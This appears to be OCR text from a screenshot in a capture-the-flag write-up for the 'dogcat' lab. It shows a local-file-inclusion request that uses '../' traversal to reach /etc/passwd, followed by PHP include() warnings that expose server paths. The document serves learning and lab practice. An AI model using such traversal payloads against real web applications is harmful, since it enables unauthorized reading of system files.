 dogcat.thm/?view=cat/../../../../etc/passwd
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!
Warning: include(cat/../../../../etc/passwd.php): failed to open stream: No such file or directory in /var/www/html/index.php
on line 24
Warning: include(): Failed opening 'cat/../../../../etc/passwd.php' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/
html/index.php on line 24